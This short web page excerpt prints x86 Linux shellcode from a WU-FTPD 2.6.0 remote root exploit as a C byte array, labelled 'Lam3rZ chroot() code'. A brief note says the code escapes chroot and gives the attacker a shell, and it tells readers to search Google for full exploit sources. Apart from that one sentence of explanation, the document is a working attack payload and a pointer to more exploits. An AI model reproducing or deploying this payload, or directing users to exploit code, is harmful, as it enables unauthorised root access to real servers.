 Example Shellcode used by WUFTPD 2.6.0 REMOTE ROOT EXPLOIT   char linuxcode[]= /* Lam3rZ chroot() code */ "\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80\x31\xc0\x31\xdb" "\x43\x89\xd9\x41\xb0\x3f\xcd\x80\xeb\x6b\x5e\x31\xc0\x31" "\xc9\x8d\x5e\x01\x88\x46\x04\x66\xb9\xff\xff\x01\xb0\x27" "\xcd\x80\x31\xc0\x8d\x5e\x01\xb0\x3d\xcd\x80\x31\xc0\x31" "\xdb\x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9\x31\xc0\x8d" "\x5e\x08\xb0\x0c\xcd\x80\xfe\xc9\x75\xf3\x31\xc0\x88\x46" "\x09\x8d\x5e\x08\xb0\x3d\xcd\x80\xfe\x0e\xb0\x30\xfe\xc8" "\x88\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xc0" "\x31\xdb\xb0\x01\xcd\x80\xe8\x90\xff\xff\xff\xff\xff\xff" "\x30\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31";  This is  machine   code , used to give specific  calls  in Linux that will call chroot() and give the hacker a  shell  on the vulnerable system. This is  public  knowledge, just type the following in Google:   wuftpd exploit filetype:c 